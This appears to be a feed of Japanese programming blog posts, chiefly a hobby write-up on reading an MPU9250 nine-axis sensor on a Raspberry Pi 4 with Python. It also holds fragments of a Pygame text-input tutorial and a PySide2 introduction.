print('txt_tmp : ', txt_tmp) # ログ print('-------------------------') # ログ def jud_key(key: int) -> Union[str, None]: """ 入力されたキーに対応する文字を返す関数 扱えないキーが入力された場合はNoneを返す Pygameのキーは定数(整数)が割り当てられているので引数はint型になる 扱える文字は以下の通り ・アルファベット(A-Z, a-z) ・数字(0-9) ・半角スペース """ if (key >= pg.K_a)and(key <= pg.K_z): # アルファベットが入力された? if pg.key.get_mods() & pg.KMOD_SHIFT: # Shiftキーが入力された? return pg.key.name(key).upper() # 大文字 else: return pg.key.name(key) # 小文字 elif ((key >= pg.K_0)and(key <= pg.K_9)): # 0-9が入力された? if pg.key.get_mods() & pg.KMOD_SHIFT: # Shiftキーが入力された? return None else: return pg.key.name(key) elif key == pg.K_SPACE: # スペースが入力された? return ' ' else: # 例外? return None if __name__ == '__main__': main() ■ おわりに というわけでPygameでのテキスト入力処理の一例でした。 駄文ではありますが何かしらの参考になれば幸いです。 余裕があれば日本語入力も出来る完全ver.を作ったのち記事にしたいと思います。 ■ 参考サイト Pygameの公式リファレンス(英語) 英語が問題なく読めるのであれば、このサイトで大体の疑問は解決できるような気がします。 Chromeで日本語/英語を切り替えながら見るのがオススメです。 Pygameの公式リファレンスの和訳 未翻訳の部分が存在する可能性があるので英語版(本家)のサイトと照らし合わせながら読むことをオススメします。 レイアウトは公式とほぼ同じなので使いやすいと思います。 文書とか - Yusuke Shinyama たまたま見つけたサイトです。恐らく個人のサイトだと思うのですが、公式リファレンスの和訳を何個か投稿されていたので。 pygame - Getting started with pygame | pygame Tutorial たまたま見つけたサイトです。英語ではありますが、サンプルプログラムを写経するだけでも得るものがあると思います。
- 投稿日:2021-04-03T23:13:59+09:00
【センサー入門】RasPi4でMPU9250加速度、温度、角速度、磁気センサーで遊んでみた♪
今回は。MPU9250 9軸センサモジュールで遊んでみた記録です。
加速度(g)、温度、角速度(3軸まわりの回転速度ω(degree/s))、磁気の10個の測定ができるようです。
参考①でいろいろ書かれているのでほぼOKですが、RasPi4でやってみたので、その記録です。【参考】
①Rasberry pi 3でストロベリー・リナックス社製の「MPU-9250 9軸センサモジュール (メーカー品番:MPU-9250)」を使う
②Raspberry Pi 3 Mobel B+とカムプログラムロボットでロボット作成やったこと
・環境
・加速度の測定
・温度の測定
・角速度の測定
・地磁気の測定・環境
i2cを有効にする
参考①と異なり、RasPi4の環境で有効にします。
メニューー設定ーRaspberryPiの設定ーインターフェース:I2Cを有効ーOK
で有効にできます。製品と配線
以下のとおり
製品;クリックするとアマゾンへ飛びます
このモジュールをRasPi4のGPIOの各pinに接続します。
※短い側に半田つけしてから、ブレッドボードへ指してRasPi4と接続します
VCC-3.3v(3.3v pin1)
GND-GND(GND pin6)
SCL-SCL1(GPIO3 pin5)
SDA-SDA1(GPIO2 pin3)
【参考】
③ラズパイ(Raspberry Pi)のGPIOを再確認! まずは汎用入出力からマスターしようMPU9250
i2c-toolsをインストールする。
$ sudo apt-get install i2c-tools python-smbus $ sudo i2cdetect -y 1 0 1 2 3 4 5 6 7 8 9 a b c d e f 00: -- -- -- -- -- -- -- -- -- -- -- -- -- 10: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 20: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 30: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 40: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 50: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 60: -- -- -- -- -- -- -- -- 68 -- -- -- -- -- -- -- 70: -- -- -- -- -- -- -- --i2c_access.py#!/usr/bin/python -u # -*- coding: utf-8 -*- import smbus import time address = 0x68 channel = 1 bus = smbus.SMBus(channel) # PWR_MGMT_1をクリア bus.write_i2c_block_data(address, 0x6B, [0x00]) time.sleep(0.1) # I2Cで磁気センサ機能(AK8963)へアクセスできるようにする(BYPASS_EN=1) bus.write_i2c_block_data(address, 0x37, [0x02]) time.sleep(0.1)以下のようにI2Cで磁気センサ機能(AK8963)に0x0cで接続できる。
$ python3 i2c_access.py $ sudo i2cdetect -y 1 0 1 2 3 4 5 6 7 8 9 a b c d e f 00: -- -- -- -- -- -- -- -- -- 0c -- -- -- 10: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 20: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 30: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 40: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 50: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 60: -- -- -- -- -- -- -- -- 68 -- -- -- -- -- -- -- 70: -- -- -- -- -- -- -- --・加速度の測定
実は、参考①をまんまでも(python3対応はしますが)とりあえず動きます。
しかし、数字がおかしいです。
また、取得方法も
data = bus.read_i2c_block_data(address, 0x3B ,6)
となっていますが、リンク先では、以下のコードで取得できるとなっています。def getAccel(axis): if axis == 'X': accel_H = dataGet(0x3B,1) accel_L = dataGet(0x3C,1) elif axis == 'Y': accel_H = dataGet(0x3D,1) accel_L = dataGet(0x3E,1) elif axis == 'Z': accel_H = dataGet(0x3F,1) accel_L = dataGet(0x40,1)ここが判じ物なので、それなりに楽しめました。
まず、取得方法の違いを理解するためにデータシートを見てみます。
以下にありました。
【参考】
MPU-9250レジスタ・リファレンスマニュアル
部分的に示すと、以下のようになっています。
adress(Hex) adress(Dec.) Register Name R/W Bit(7-0) 3B 59 ACCEL_XOUT_H R ACCEL_XOUT_H[15:8] 3C 60 ACCEL_XOUT_L R ACCEL_XOUT_L[7:0] 3D 61 ACCEL_YOUT_H R ACCEL_YOUT_H[15:8] 3E 62 ACCEL_YOUT_L R ACCEL_YOUT_L[7:0] 3F 63 ACCEL_ZOUT_H R ACCEL_ZOUT_H[15:8] 40 64 ACCEL_ZOUT_L R ACCEL_ZOUT_L[7:0] 41 65 TEMP_OUT_H R TEMP_OUT_H[15:8] 42 66 TEMP_OUT_L R TEMP_OUT_L[7:0] 43 67 GYRO_XOUT_H R GYRO_XOUT_H[15:8] 44 68 GYRO_XOUT_L R GYRO_XOUT_L[7:0] 45 69 GYRO_YOUT_H R GYRO_YOUT_H[15:8] 46 70 GYRO_YOUT_L R GYRO_YOUT_L[7:0] 47 71 GYRO_ZOUT_H R GYRO_ZOUT_H[15:8] 48 72 GYRO_ZOUT_L R GYRO_ZOUT_L[7:0] つまり、リンク先では一ずつアクセスして取得していますが、参考①では3B-40まで一度に取得して変換しているのが分かります。
また、数字がおかしいのがわかりませんでしたが、答えを見ると、どうやら# 平均値をオフセットにするというのが怪しいので、オフセットを導入します。
通常は、積算して平均のオフセットを使うのが普通ですが、ここでは単にオフセットの効果をみたいので、最初のデータを使ってオフセットとします。

Z-軸の重力加速度を1としています。#!/usr/bin/python -u # -*- coding: utf-8 -*- import smbus import time import matplotlib.pyplot as plt address = 0x68 channel = 1 bus = smbus.SMBus(channel) #unsignedを、signedに変換(16ビット限定) def u2s(unsigneddata): if unsigneddata & (0x01 << 15) : return -1 * ((unsigneddata ^ 0xffff) + 1) return unsigneddata if __name__ == "__main__": # レジスタをリセットする bus.write_i2c_block_data(address, 0x6B, [0x80]) time.sleep(0.1) # PWR_MGMT_1をクリア bus.write_i2c_block_data(address, 0x6B, [0x00]) time.sleep(0.1) # 加速度センサのレンジを±8gにする #bus.write_i2c_block_data(address, 0x1C, [0x08]) data = bus.read_i2c_block_data(address, 0x3B ,6) rawX0 = -(2.0 / 0x8000) * u2s(data[0] << 8 | data[1]) rawY0 = -(2.0 / 0x8000) * u2s(data[2] << 8 | data[3]) rawZ0 = -(2.0 / 0x8000) * u2s(data[4] << 8 | data[5]) + 1 print ('|acc_X,| acc_Y,| acc_Z: |') print ('|:--:|:--:|:--:|') print ('|{0:.7f},|{1:.7f},|{2:.7f},|'.format(rawX0, rawY0, rawZ0)) sk =0 # データを取得する try: while True: data = bus.read_i2c_block_data(address, 0x3B ,6) rawX = (2.0 / 0x8000) * u2s(data[0] << 8 | data[1]) + rawX0 rawY = (2.0 / 0x8000) * u2s(data[2] << 8 | data[3]) + rawY0 rawZ = (2.0 / 0x8000) * u2s(data[4] << 8 | data[5]) + rawZ0 print ('|{0:.7f},|{1:.7f},|{2:.7f},|'.format(rawX, rawY, rawZ)) plt.plot(sk,rawX, 'ro') plt.plot(sk,rawY, 'bo') plt.plot(sk,rawZ, 'go') plt.pause(1) sk += 1 except KeyboardInterrupt: pass finally: plt.savefig('accl{}.png'.format(sk))上のコードで取得した加速度です。
センサーを平行にしたり、90度傾けたりすると、センサーの方向によって数字が以下のように変化しました。
数字がほぼ1だけ変化しているので、重力を1にしたのは、この程度の精度では妥当なようです。
acc_X, acc_Y, acc_Z: -0.2480469, -1.0312500, 0.6799316, 0.0014648, 0.0017090, 0.9997559, 0.0000000, 0.0007324, 1.0000000, 0.0000000, -0.0029297, 0.9985352, -0.0046387, 0.0046387, 0.9938965, 0.0017090, -0.0012207, 0.9978027, -0.0026855, 0.0051270, 1.0009766, -0.0021973, -0.0014648, 0.9902344, 0.0029297, -0.0944824, 0.9956055, -0.0119629, -1.0141602, 0.2441406, -0.0324707, -1.0534668, -0.0285645, -0.0319824, -1.0549316, -0.0253906, -0.0312500, -1.0576172, -0.0195312, -0.0300293, -1.0551758, -0.0153809, -0.0297852, -1.0546875, -0.0334473, -0.0317383, -1.0556641, -0.0322266, -0.0415039, -1.0566406, -0.0219727, -0.0283203, -1.0559082, -0.0068359, -0.0488281, -1.0537109, -0.0832520, -0.0673828, -1.0537109, 0.0244141, -0.0610352, -1.0544434, 0.0205078, -0.0463867, -1.0852051, 0.0349121, -0.0612793, -1.0527344, -0.0390625, -0.0615234, -1.0778809, -0.0253906, -0.0366211, -1.0515137, 0.0839844, -0.0754395, -1.0480957, -0.1606445, 0.0192871, -1.2529297, -0.5146484, 0.0031738, -0.1552734, -1.0761719, 0.0915527, -0.1540527, -1.0302734, 0.1247559, -0.1457520, -1.0219727, 0.0351562, -0.1464844, -1.0195312, 0.0625000, -0.1503906, -1.0310059, -0.0339355, -0.5021973, -0.8676758, -0.0546875, -0.7507324, 0.7204590, 0.0048828, -0.0019531, 0.9763184, 0.0043945, 0.0031738, 0.9875488, 0.0021973, 0.0000000, 0.9934082, 0.0051270, 0.0007324, 0.9934082, グラフを工夫すれば以下のような絵もえられます。
これを利用すれば、物体の方向の監視や制御ができそうです。ひも付きだけど・温度の測定
上記のデータシートを見れば温度のaddressから、以下のコードで計測できる。
しかし、計測値と温度の関係式は感度などが個別の素子でことなるから、係数は独自に校正する必要がある。
以下では、単純に室温を再現するもっとも簡単な式で算出している。get_temp.pyimport smbus import time address = 0x68 channel = 1 bus = smbus.SMBus(channel) # レジスタをリセットする bus.write_i2c_block_data(address, 0x6B, [0x80]) time.sleep(0.1) # PWR_MGMT_1をクリア bus.write_i2c_block_data(address, 0x6B, [0x00]) time.sleep(0.1) # 生データを取得する while True: data = bus.read_i2c_block_data(address, 0x41 ,2) raw = data[0] << 8 | data[1] # 上位ビットが先 Temp_real=(raw/130) print( "%+8.7f" % Temp_real + " ",) time.sleep(1)ネット上には以下の係数が使われているコードがあるが、参考でしかない。
Temperature=((data-21)/333.87)+21;temperature = ((float) tempCount) / 333.87f + 21.0f; // Temperature in degrees Centigrade
Temperature=(data/340)+36.53;
あくまで以下の3個のパラメータを利用する温度範囲で決めるべきである。
※通常は、0℃、100℃、37℃、室温などが使われるが、センサーが水にふれたくないので工夫が必要だ
TEMP_OUTが計測値\textrm{TEMP_degC} = \frac{\textrm{TEMP_OUT – RoomTemp_Offset}}{\textrm{Temp_Sensitivity}} + \textrm{21degC} \\ 例) \textrm{temp} = \frac{\textrm{raw-21}}{333.87} + 21・角速度の測定
データシートから上の延長で計測できるのは、gyroである。
43ー48を測定すればよい。
測定パラメータ条件は以下のとおり
●ジャイロ
・測定レンジ ±250 / ±500 / ±1000 / ±2000dps(°/sec)
・分解能:16ビット

・出力レート:4~8000Hz#!/usr/bin/python -u # -*- coding: utf-8 -*- import smbus import time import matplotlib.pyplot as plt address = 0x68 channel = 1 bus = smbus.SMBus(channel) #unsignedを、signedに変換(16ビット限定) def u2s(unsigneddata): if unsigneddata & (0x01 << 15) : return -1 * ((unsigneddata ^ 0xffff) + 1) return unsigneddata if __name__ == "__main__": # レジスタをリセットする bus.write_i2c_block_data(address, 0x6B, [0x80]) time.sleep(0.1) # PWR_MGMT_1をクリア bus.write_i2c_block_data(address, 0x6B, [0x00]) time.sleep(0.1) # センサのレンジを±1000degps default; ±250degpsにする #bus.write_i2c_block_data(address, 0x1B, [0x10]) data = bus.read_i2c_block_data(address, 0x43 ,6) rawX0 = -(250 / 0x8000) * u2s(data[0] << 8 | data[1]) rawY0 = -(250 / 0x8000) * u2s(data[2] << 8 | data[3]) rawZ0 = -(250 / 0x8000) * u2s(data[4] << 8 | data[5]) print ('|acc_X,| acc_Y,| acc_Z: |') print ('|:--:|:--:|:--:|') print ('|{0:.7f},|{1:.7f},|{2:.7f},|'.format(rawX0, rawY0, rawZ0)) sk =0 plt.plot(sk,rawX0, 'ro', label = 'gyro_X') plt.plot(sk,rawY0, 'bo', label = 'gyro_Y') plt.plot(sk,rawZ0, 'go', label = 'gyro_Z') plt.legend() # データを取得する try: while True: data = bus.read_i2c_block_data(address, 0x43 ,6) rawX = (250 / 0x8000) * u2s(data[0] << 8 | data[1]) + rawX0 rawY = (250 / 0x8000) * u2s(data[2] << 8 | data[3]) + rawY0 rawZ = (250 / 0x8000) * u2s(data[4] << 8 | data[5]) + rawZ0 print ('|{0:.7f},|{1:.7f},|{2:.7f},|'.format(rawX, rawY, rawZ)) plt.plot(sk,rawX, 'ro') plt.plot(sk,rawY, 'bo') plt.plot(sk,rawZ, 'go') plt.pause(1) sk += 1 except KeyboardInterrupt: pass finally: plt.savefig('gyro{}.png'.format(sk))以下は適当に動かしたときの図
・地磁気の測定
●コンパス(AK8963)
・測定レンジ:±4800μT
・分解能:14ビット/16ビット
・連続変換モードあり
AK8963データシート
地磁気の並びは上のものとは異なり、番号が若い方からL→Hに並んでいる。
名前 アドレス READ/WRITE 内容 ビット幅 説明 WIA 00H READ デバイスID 8 INFO 01H READ インフォメーション 8 ST1 02H READ ステータス1 8 データステータス HXL 03H READ 測定データ 8 X軸データ HXH 04H 8 HYL 05H 8 Y軸データ HYH 06H 8 HZL 07H 8 Z軸データ HZH 08H 8 ST2 09H READ ステータス2 8 データステータス #mpu9250.py より引用 #https://qiita.com/K-Ponta/items/507b1a655a3489663bc8 #!/usr/bin/python3 -u # -*- coding: utf-8 -*- import smbus import time import matplotlib.pyplot as plt class SL_MPU9250: # 定数宣言 REG_PWR_MGMT_1 = 0x6B REG_INT_PIN_CFG = 0x37 MAG_MODE_POWERDOWN = 0 # 磁気センサpower down MAG_MODE_SERIAL_2 = 2 # 磁気センサ100Hz連続測定モード MAG_ACCESS = False # 磁気センサへのアクセス可否 MAG_MODE = 0 # 磁気センサモード MAG_BIT = 14 # 磁気センサが出力するbit数 magRange = 4912 # 'μT' # コンストラクタ def __init__(self, address, channel): self.address = address self.channel = channel self.bus = smbus.SMBus(self.channel) self.addrAK8963 = 0x0C # Sensor initialization self.resetRegister() self.powerWakeUp() self.magCoefficient16 = self.magRange / 32760.0 # センシングされたDecimal値をμTに変換する係数(16bit時) # レジスタを初期設定に戻します。 def resetRegister(self): if self.MAG_ACCESS == True: self.bus.write_i2c_block_data(self.addrAK8963, 0x0B, [0x01]) self.bus.write_i2c_block_data(self.address, 0x6B, [0x80]) time.sleep(0.1) # DLPF設定 self.bus.write_i2c_block_data(self.address, 0x1A, [0x00]) self.MAG_ACCESS = False time.sleep(0.1) # レジスタをセンシング可能な状態にします。 def powerWakeUp(self): # PWR_MGMT_1をクリア self.bus.write_i2c_block_data(self.address, self.REG_PWR_MGMT_1, [0x00]) time.sleep(0.1) # I2Cで磁気センサ機能(AK8963)へアクセスできるようにする(BYPASS_EN=1) self.bus.write_i2c_block_data(self.address, self.REG_INT_PIN_CFG, [0x02]) self.MAG_ACCESS = True time.sleep(0.1) # 磁気センサのレジスタを設定する def setMagRegister(self, _mode, _bit): if self.MAG_ACCESS == False: # 磁気センサへのアクセスが有効になっていないので例外を上げる raise Exception('001 Access to a sensor is invalid.') _writeData = 0x00 # 測定モードの設定 if _mode=='100Hz': # 連続測定モード2 _writeData = 0x06 self.MAG_MODE = self.MAG_MODE_SERIAL_2 # 出力するbit数 # _bit='16bit' # 16bit 出力 _writeData = _writeData | 0x10 self.MAG_BIT = 16 self.bus.write_i2c_block_data(self.addrAK8963, 0x0A, [_writeData]) #センサからのデータはそのまま使おうとするとunsignedとして扱われるため、signedに変換(16ビット限定) def u2s(self,unsigneddata): if unsigneddata & (0x01 << 15) : return -1 * ((unsigneddata ^ 0xffff) + 1) return unsigneddata def getMag(self): if self.MAG_ACCESS == False: # 磁気センサが有効ではない。 raise Exception('002 Access to a sensor is invalid.') # 事前処理 if self.MAG_MODE==self.MAG_MODE_SERIAL_2: status = self.bus.read_i2c_block_data(self.addrAK8963, 0x02 ,1) if (status[0] & 0x02) == 0x02: # データオーバーランがあるので再度センシング self.bus.read_i2c_block_data(self.addrAK8963, 0x09 ,1) # ST1レジスタを確認してデータ読み出しが可能か確認する。 status = self.bus.read_i2c_block_data(self.addrAK8963, 0x02 ,1) while (status[0] & 0x01) != 0x01: # データレディ状態まで待つ time.sleep(0.01) status = self.bus.read_i2c_block_data(self.addrAK8963, 0x02 ,1) # データ読み出し data = self.bus.read_i2c_block_data(self.addrAK8963, 0x03 ,7) rawX = self.u2s(data[1] << 8 | data[0]) # 下位bitが先 rawY = self.u2s(data[3] << 8 | data[2]) # 下位bitが先 rawZ = self.u2s(data[5] << 8 | data[4]) # 下位bitが先 st2 = data[6] # オーバーフローチェック if (st2 & 0x08) == 0x08: # オーバーフローのため正しい値が得られていない raise Exception('004 Mag sensor over flow') # μTへの変換 rawX = rawX * self.magCoefficient16 rawY = rawY * self.magCoefficient16 rawZ = rawZ * self.magCoefficient16 return rawX, rawY, rawZ if __name__ == "__main__": sensor = SL_MPU9250(0x68,1) sk =0 try: sensor.resetRegister() sensor.powerWakeUp() sensor.setMagRegister('100Hz','16bit') print ('|i|mag_X,| mag_Y,| mag_Z: |') print ('|:--:|:--:|:--:|:--:|') mag = sensor.getMag() plt.plot(sk,mag[0], 'ro', label = 'mag_X') plt.plot(sk,mag[1], 'bo', label = 'mag_Y') plt.plot(sk,mag[2], 'go', label = 'mag_Z') plt.legend() while True: now = time.time() mag = sensor.getMag() print ('|{0:d},|{1[0]:.7f},|{1[1]:.7f},|{1[2]:.7f},|'.format(sk,mag)) plt.plot(sk,mag[0], 'ro') plt.plot(sk,mag[1], 'bo') plt.plot(sk,mag[2], 'go') plt.pause(1) sk += 1 sleepTime = 0.5 - (time.time() - now) if sleepTime < 0.: continue time.sleep(sleepTime)| except KeyboardInterrupt: pass finally: plt.savefig('mag{}.png'.format(sk))センサーをぐるぐる方向をかえてみる、さて北はどっちだ?
なんか分け分からないなと思ったが、このあたりの地磁気の偏角9度、伏角50度もあるんだね。
水平成分30μT 鉛直成分 36μT 全磁力 46.5μTなので大体測れていそうです。
磁気図@国土地理院
i mag_X, mag_Y, mag_Z: 0, 16.4932845, 25.7894994, -1.4993895, 1, 15.5936508, 25.7894994, -0.8996337, 2, 16.1934066, 25.7894994, -0.2998779, 3, 16.9431013, 26.8390720, -0.1499389, 4, 17.2429792, 25.3396825, -0.7496947, 5, 15.8935287, 25.4896215, -1.7992674, 6, 17.6927961, 25.4896215, -0.2998779, 7, 16.0434676, 25.0398046, -0.4498168, 8, 17.3929182, 24.5899878, -0.5997558, 9, 16.6432234, 27.1389499, -0.1499389, 10, 18.2925519, 31.1873016, -2.0991453, 11, 19.1921856, 32.6866911, 0.0000000, 12, 20.3916972, 34.4859585, -1.1995116, 13, 21.7411477, 37.0349206, 0.1499389, 14, 23.9902320, 35.9853480, 0.0000000, 15, 24.4400488, 37.3347985, -0.7496947, 16, 22.7907204, 37.1848596, 0.2998779, 17, 23.2405372, 36.4351648, 0.1499389, 18, 22.7907204, 37.1848596, -0.2998779, 19, 21.7411477, 34.9357753, -0.7496947, 20, 27.8886447, 39.2840049, -0.8996337, 21, 34.0361416, 45.7313797, -1.6493284, 22, 34.7858364, 44.6818071, -0.2998779, 23, 36.5851038, 45.2815629, -1.1995116, 24, 39.7338217, 45.7313797, -1.6493284, 25, 38.6842491, 45.8813187, 0.0000000, 26, 38.9841270, 44.9816850, -2.0991453, 27, 38.5343101, 45.1316239, -0.1499389, 28, 39.2840049, 43.4822955, 0.0000000, 29, 39.5838828, 44.6818071, -0.8996337, 30, 39.8837607, 44.0820513, -1.4993895, 31, 35.6854701, 44.3819292, -1.7992674, 32, 40.6334554, 45.7313797, -0.7496947, 33, 40.6334554, 44.5318681, 0.1499389, 34, 42.5826618, 44.0820513, -2.3990232, 35, 41.9829060, 44.9816850, -1.1995116, 36, 41.0832723, 45.2815629, -1.1995116, 37, 40.6334554, 45.7313797, -1.3494505, 38, 41.2332112, 46.0312576, -2.5489621, 39, 40.7833944, 44.3819292, -2.3990232, 40, 40.4835165, 45.8813187, -2.6989011, 41, 41.0832723, 44.6818071, -1.1995116, 42, 36.7350427, 42.7326007, 1.6493284, 43, 35.2356532, 43.9321123, -1.3494505, 44, 36.4351648, 49.6297924, -10.3457875, 45, 40.3335775, 46.3311355, -41.2332112, 46, 44.2319902, 44.5318681, -40.6334554, 47, 45.1316239, 41.2332112, -42.7326007, 48, 44.3819292, 41.3831502, -41.3831502, 49, 45.5814408, 40.7833944, -42.8825397, 50, 44.6818071, 41.3831502, -44.0820513, 51, 44.9816850, 39.8837607, -44.0820513, 52, 44.9816850, 40.4835165, -44.6818071, 53, 37.3347985, 50.2295482, -13.0446886, 54, 35.3855922, 44.6818071, -2.3990232, 55, 42.2827839, 18.8923077, 14.6940171, 56, 41.6830281, 6.2974359, 12.5948718, 57, 42.5826618, 0.2998779, 9.8959707, 58, 39.8837607, 2.0991453, 10.1958486, 59, 39.2840049, 1.1995116, 10.1958486, 60, 39.8837607, 2.0991453, 11.0954823, 61, 40.7833944, 7.1970696, 12.2949939, 62, 40.3335775, 9.1462759, 12.7448107, 63, 37.3347985, 15.7435897, 14.2442002, 64, 40.4835165, 46.7809524, -2.3990232, 65, 40.7833944, 46.7809524, -1.7992674, 66, 44.6818071, 44.9816850, -1.1995116, 67, 48.5802198, 47.9804640, -4.1982906, 68, 46.0312576, 39.7338217, -45.4315018, 69, 47.5306471, 38.8341880, -46.0312576, 70, 46.7809524, 38.6842491, -46.4810745, 71, 45.8813187, 38.0844933, -47.0808303, 72, 46.4810745, 37.1848596, -46.4810745, 73, 48.1304029, 38.8341880, -46.6310134, 74, 47.9804640, 38.6842491, -44.6818071, 75, 48.2803419, 38.0844933, -45.5814408, 76, 43.3323565, 43.3323565, -43.6322344, 77, 25.1897436, 40.1836386, -39.5838828, 78, 25.0398046, 47.8305250, -27.4388278, 79, 17.8427350, 38.5343101, -30.1377289, 80, 16.0434676, 38.5343101, -24.4400488, 81, 16.6432234, 39.1340659, -25.3396825, 82, 16.3433455, 39.7338217, -24.4400488, 83, 16.9431013, 40.0336996, -24.1401709, 84, 16.7931624, 38.3843712, -23.6903541, 85, 17.3929182, 41.3831502, -26.3892552, 86, 18.1426129, 38.5343101, -23.8402930, 87, 16.0434676, 22.9406593, -0.7496947, 88, 16.6432234, 23.2405372, -0.7496947, 89, 16.7931624, 22.7907204, 0.8996337, 90, 15.8935287, 22.7907204, -0.5997558, 91, 16.4932845, 23.9902320, -0.5997558, 92, 17.0930403, 22.7907204, 0.5997558, 93, 17.2429792, 24.1401709, -0.1499389, 94, 15.8935287, 23.6903541, 0.5997558, 95, 17.2429792, 24.1401709, -0.4498168, 96, 16.3433455, 23.2405372, -0.7496947, 97, 16.9431013, 23.5404151, -0.1499389, 98, 16.6432234, 24.1401709, -1.0495726, 以下の図のX-Y-Z-軸をよくみて回転しつつ測らないとほんとのところは分からないという印象です。
まとめ
・MPU9250 9軸センサーをRasPi4で動かしてみた
・加速度センサーは一応測れているようだ
・温度と角速度、そして地磁気は測れたが、もう一つしっくりしない・いずれにしても、もう少し信頼できるよう校正したいと思う
・これらを利用したおもちゃを動かしてみたい




- 投稿日:2021-04-03T22:09:54+09:00
PySide2をゼロから学んでいく~目次~
- 投稿日:2021-04-03T22:05:43+09:00
PySide2をゼロから学んでいく~#1 ウィンドウ~
はじめに
PythonでGUI開発をするためのライブラリ「PySide2」の基本的な使い方を、いくつかの段階に分けて説明していきます。
当ページではPySide2のウィンドウについて説明しています。
環境
下記の通りになります。
- Windows10
- Python 3.8以降
知っておきたい用語
事前に知っておきたい用語とその意味をかみ砕いて説明します。

既に知っている方は飛ばしてください。ウィンドウ(Window)
ウェブブラウザやメモ帳などを起動したら、ディスプレイに表示される枠のこと。
言葉よりも見た方が圧倒的に分かりやすいので、以下にウィンドウの参考画像を示します。
ウィジェット(Widget)
